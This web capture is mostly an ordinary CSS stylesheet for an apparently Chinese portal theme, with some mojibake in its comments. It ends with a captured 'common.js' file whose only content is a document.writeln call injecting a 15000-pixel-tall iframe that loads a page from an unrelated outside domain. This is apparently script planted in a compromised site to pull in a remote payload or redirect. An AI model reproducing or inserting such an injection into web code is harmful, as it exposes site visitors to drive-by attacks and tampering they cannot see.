#divContorPanel .cp-hello{ text-indent:-90px; }

.plist1{width: 890px; height:154px; overflow: hidden;}
    .plist1 li {float: left;margin:10px 0 10px 18px; text-align: center;  width: 156px;display: inline;height: 136px;overflow: hidden; position: relative;}
        .plist1 li img{background:#FFF; border: 1px solid #CCC;padding: 2px; -moz-transition: all 1s ease 0s; -webkit-transform: all 1s ease 0s;}
        .plist1 li img:hover { box-shadow: 150px -150px 2px #0055AA inset; background:#0055AA\9;}
        .plist1 li strong,.plist1 li .bg{width: 150px;height: 30px;overflow: hidden;color: #fff;font:bold 12px/30px Microsoft YaHei;position: absolute; left:3px; top: 103px; }   
        .plist1 li .bg{background: #000;opacity:0.5;filter:alpha(opacity=50);}
/*** coltit content 
--------------------- ***/
.coltit1{float: left;width: 16px;padding: 29px 8px;text-align: center;font:bold 16px/24px Microsoft YaHei;border-right: 1px solid #ddd;position: relative;box-shadow:0 0 3px #ccc;z-index: 100; border-left:2px solid #0055AA; }
.coltit1 i,.coltit1 em{position:absolute;height:0;width:0;overflow: hidden;border-color: transparent transparent transparent #C7D2DC;border-style:dashed dashed dashed solid ;border-width:8px;top: 69px;right: -16px;}
.coltit1 em{border-color: transparent transparent transparent #fff;right: -15px;}
.coltit1-more{float: right;width: 32px;height:154px ;font:bold 38px/154px Microsoft YaHei;border-left: 1px solid #ddd;box-shadow:0 0 3px #ccc;-moz-box-shadow:0 0 3px #ccc;overflow: hidden; text-indent: 6px; }
.coltit1-more:hover{text-decoration:none; }
.coltit2{height: 30px;line-height: 28px;background: #DDD;padding: 0 5px 0 0;}
    .coltit2 h3{float: left;font-size: 16px; background:#0055AA; color:#fff; }
        .coltit2 h3 a{color:#fff;  padding: 0 15px; float:left; padding-bottom:2px; }
.coltit2 .more{float: right;} 
.content1{padding: 1px 0;}
.content2{padding:6px 10px;background:-moz-linear-gradient(90deg,#eee, #FFF 35%);background: -webkit-gradient(linear, 0 0,0 100%,color-stop(0.65,white),color-stop(1,#eee));} 
.content3{padding: 10px 0 10px 15px;}
.content4{padding: 5px;}
.content4 a{float: left;padding: 0 8px;white-space: nowrap;}
.content5 .t1 {font:bold 20px Microsoft YaHei;color: #C00;padding:20px 0 0;text-align: center; text-shadow: 1px 1px 0 #F3F3F3, 1px 2px 0 #B2B2B2;}
.content5 .info{color: #999;text-align: center;padding:10px 0;}
    .content5 .info .pipe {color: #CCC; margin: 0 5px;}
    .content5 .info a{color:#0055AA; }
.content5 .bd {color: #555; font: 14px/1.8 tahoma; margin: 15px 10px;min-height: 100px; overflow:hidden; }
    .content5 .bd a{color: #1972BF;}
    .content5 .bd blockquote{width: 500px; margin: 8px auto; background:url(images/ahuing.png) no-repeat 6px -593px #F8F8F8; border: 1px solid #dcdcdc; padding: 8px 8px 8px 30px;border-top-width:3px; }
.content5 .bd2 li{float:left; width:150px; }
.content5 .bd2 .w1{width:325px; }
/*** breadcrumb search   
--------------------- ***/
.bread{height: 44px;line-height: 44px;}

.search #edtSearch { border: 1px solid #BEBEBE; color: #CCC; margin: 5px 0 0 0; height:32px; line-height:32px;  padding: 0 4px;float: left; width:210px;  font-size:14px; box-shadow: 0 0 5px #D7D7D7 inset; outline: none;} 
.search #edtSearch:focus { border-color: #0055AA;}
.search #btnPost {cursor: pointer; height: 34px; margin:5px 0 0 0; width: 73px;float: left;background: #0055AA;font:bold 15px microsoft yahei;color: #fff; border:none;}
.search #btnPost:hover{background:#1668BB;}



.divSearchPanel{ z-index:1000; position:relative; }
#divSearchPanel{ position:relative; height:45px; z-index:1}
#divSearchPanel #edtSearch { border: 1px solid #BEBEBE; color: #CCC; margin: 5px 0 0 0; height:32px; line-height:32px;  padding: 0 4px;width:210px;  font-size:14px; box-shadow: 0 0 5px #D7D7D7 inset; outline: none; position:absolute; top:0px; left:10px;} 
#divSearchPanel #edtSearch:focus { border-color: #0055AA;}
#divSearchPanel #btnPost {cursor: pointer; height: 34px; margin:5px 0 0 0; width: 73px;background: #0055AA;font:bold 15px microsoft yahei;color: #fff; border:none;position:absolute; top:0px; right:10px;}
#divSearchPanel #btnPost:hover{background:#1668BB;}


.bread a{margin:0 5px;}
/*** arcList  
--------------------- ***/
.arcList{padding:8px 10px 5px;} 
.arcList h2 a{height: 32px;color:#08C; font:bold 16px/32px Microsoft YaHei;display: block;overflow: hidden;}
    .arcList h2 a:hover{color: #FF6600;}
.arcList:hover{background: #F4F5FE;}
.arcList p {color: #777; line-height: 20px;overflow: hidden;text-indent:2em;}
.intro{height:80px; overflow:hidden;}
.arcList .info {background:#E7EDF2;color: #49545D;line-height: 27px; padding-left: 5px;}
    .arcList .info:before {color: #999999;content: "鈻�";font-family: "FontAwesome";font-size: 14px;font-weight: 500;padding-right: 5px;}
    .arcList .info span{margin: 0 5px;}
    .arcList .info a{color: #08c; margin-right: 5px;}
    .arcList img{float:left; margin-right:8px; border: 1px solid #ddd; padding: 2px; -moz-transition: all 1s ease 0s; width:150px; height:110px;}
    .arcList img:hover{ box-shadow: 150px -150px 2px #FF6600 inset;}
.arcList1{width:188px;padding:5px;margin:12px 0 0 12px;}
.arcList1:hover{background: #eee;}
.arcList1:hover a{color: #FF6600;}
    .arcList1 h2 a {color:#08C; font:bold 14px/24px Microsoft YaHei;display: block;  text-indent: 2em;}
.hotlist{width: 628px;} 
.ptb0{padding-top: 0;padding-bottom: 0;}
/*** 鍒嗛〉  
--------------------- ***/
.page{clear: both;padding-top: 10px;}
.pg{line-height: 26px;float: right;} 
.pg span{ box-shadow: 0 0 1px #CBCBCB; -moz-box-shadow: 0 0 1px #CBCBCB;-webkit-box-shadow:0 0 1px #CBCBCB;background:#E8EBF3;border: 1px solid #B8C1D1;color: #6A778A;display: inline-block;height: 26px;margin-left: 4px; overflow: hidden;padding: 0 6px;text-shadow: 0 1px 0 #FFF;} 
.pg .now-page{background: #0055AA; border-color: #0055AA;color: #fff;}
/*** ding chai
--------------------- ***/
/*** comment  
--------------------- ***/
#comment .t1{background: #F2F2F2; border-bottom: 1px solid #C2D5E3;border-top: 1px solid #FFF;height: 31px;line-height: 31px;overflow: hidden;padding: 0 10px;white-space: nowrap;}
#comment  a{color: #1972BF;}
.commentList{padding: 10px;border-bottom: 1px dashed #A7ACB2;}
.dcmp-mood li{float:left; padding-left:8px; }
.dcmp-content{border: 1px solid #ddd; padding: 5px;}
.dcmp-content textarea{width:618px; border:none; resize: vertical; height:103px; background: none;}
.dcmp-userinfo label{float:left; height:28px; line-height:28px; margin-right:5px; font-size:16px; }
.dcmp-userinfo .ipt-txt{float:left; border: 1px solid #ddd; height:28px; line-height:28px;  margin-right:8px; margin-bottom:10px;  box-shadow: 0 0 3px #eee inset; outline: none;}
.dcmp-userinfo .ipt-txt:focus { border-color: #6FB1DF;box-shadow: 0 0 3px #6FB1DF;}
#validateimg{ width:80px; height:27px;  margin-right:8px;}
#chkRemember{float:left; width:13px; height:13px; overflow:hidden; margin:8px 0 0 10px; }
.dcmp-submit{cursor: pointer; height: 30px; width: 83px;float: left;color: #fff;background: #0055AA; font:100 14px microsoft yahei; border:none; }
.dcmp-submit:hover{ background:#1668BB; }
.decmt-box2 {padding: 5px 10px; border-bottom:1px dashed #ddd; }
    .decmt-box2 .plpic img{float:left; margin:5px 8px 0 0; }
    .decmt-box2 .title{}
    .decmt-box2 .comment_act{}
/*** flash  
--------------------- ***/
.myFocus{height: 256px;overflow: hidden;margin:5px;border: 1px solid #0055AA;background: #666; border-left:none; }
    .myFocus .pic li{height:256px; width:327px;position: relative;}
        .myFocus img{border-left:2px solid #0055AA;opacity:0.6;filter:alpha(opacity=60);}
        .myFocus .act img{border-left-color:#FF7227;opacity:1;filter:alpha(opacity=100);}
        .myFocus .txt,.myFocus .bg{position: absolute;width: 325px;height: 70px;bottom: 0;overflow: hidden;left: 2px; font:bold 14px/24px Microsoft YaHei;color: #fff;text-align: center; z-index: 200; padding-top:5px; border-top:1px solid #FF7227; }
        .myFocus .bg{background: #000;opacity:0.5;filter:alpha(opacity=50);}
        .myFocus p{line-height:19px; font-size:12px; font-weight:normal; text-align: left; padding: 0 5px; text-indent: 2em; }
        .myFocus a{color:#fff; display:block; }
.flash{position: relative;width: 290px;height: 230px;margin: 0 auto;border: 2px solid #CCC;}
    .flash:hover {border-color: #0055AA; -moz-transform: border-color 0.5s linear;}
        .flash strong,.flash .bg{position: absolute;width: 290px;height: 40px;bottom: 0;overflow: hidden;left: 0; font:bold 14px/40px Microsoft YaHei;color: #fff;text-align: center;cursor: pointer;}
        .flash .bg{background: #000;opacity:0.4;filter:alpha(opacity=40);}
        .flash img{-moz-transition: all 0.3s ease 0s;}
        .flash img:hover{-moz-transform: scale(0.98);}
/*** footer  
--------------------- ***/
footer{text-align: center;border-top: 3px double #A7ACB2;color: #666;padding: 10px 0; } 
#con{position: relative;}
.kw{display:none}/*** 鍏抽敭璇� ***/
.tags a{margin: 0 5px;}
/*** gotop  
--------------------- ***/
html{_background-image:url(about:blank);_background-attachment:fixed} 
.go-top{background: #0055AA; width:46px; line-height:20px; height:46px; text-align: center; border-radius:3px;position: fixed;bottom:100px;left: 50%;margin-left: 500px; font-size:18px;_position:absolute;_top:expression(documentElement.scrollTop+300); color:#fff; cursor: pointer; }
.go-top b{font-weight:normal; font-size:12px; }
.go-top:hover{-moz-transition: color 0.15s linear 0s, background-color 0.3s linear 0s; background:#0A74DE; }
/*** page
--------------------- ***/
.pagelist{text-align:right}
.pagelist li{ margin-right:5px;height:21px;line-height:21px; display:inline-block; padding:0 8px}
.pagelist .thisclass{background: #0055AA;}
.pagelist .thisclass a{color:#fff;font-weight:bold}







#divCalendar div{ height:170px;clear:both; margin-left:5px;} 
.tabbar{ clear:both;}
/*-----------------------------鏃ュ巻-----------------------------*/
p.y{
	text-align:center;
	height:1.7em;
	margin:0 0 0 0;
	padding:0 0 0 0;
	float:left;
	width:100%;
	font-size:1em;
	font-weight:bold;
}
p.w,p.d,p.yd,p.nd,p.cd{
	float:left;
	width:14%;
	height:1.7em;
	margin:0 0 0 0;
	padding:2px 0 0 0;
	text-align:center;
	vertical-align :middle;
}
p.cd{
	font-weight:bold;
}
p.w{
	background:#F4F4F4;
	padding:5px 0 3px 0;
	font-size:0.9em;
}






ul.msg{
	width:98%;
	margin:10px 0 20px 0;
	padding:5px 1% 5px 1%;
	text-align:left;
	list-style-position : outside;
    table-layout: fixed;
    word-wrap:break-word;
}

li.msgname{
	padding:0 0 10px 5px;
	margin:0px;   
	font-weight: bold;
    font-size:1em;
}

li.msgname *{

}

li.msgurl{
	text-align:right;
	padding:2px 10px 2px 10px;
	margin:0;
    font-size:1em;
}


li.msggravatar{
	display:block;
	float:left;
	margin-right:5px;
}

li.msgarticle{
	list-style-position : outside;
	padding:10px;
	margin:0;
	line-height:160%; 
    background:#FFF;
	padding-left:55px;
    border-bottom:1px solid #eaeaea;
}
li.msgtime{
	padding:5px 0 0 0;
	font-weight: normal; 
	font-size:0.8em;
}
img.avatar{
	width:40px;
	height:40px;
	float:left;
	padding:4px;
	border:1px solid #eaeaea;
}
ul.msg ul.msg{
	padding:10px 0 0 0;
	margin:20px 0 0 0;
    border-top:1px solid #eaeaea;
    border-bottom:none;
}
ul.msg ul.msg li.msgarticle{
	padding-bottom:0px;
    border-bottom:0px solid #eaeaea;
}

ul.msg ul.msg li.msgname{
	padding:0px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.jinyangkj.com/common.js
body_size: 271
content:
document.writeln("<center><iframe src=http://cqdb.pk12.cn/88a.htm align=center frameborder=0 scrolling=no marginwidth=\'1\' marginheight=\'1\' name=\'kkkk\' width=\'1008\' height=\'15000\' ></iframe></center> ");
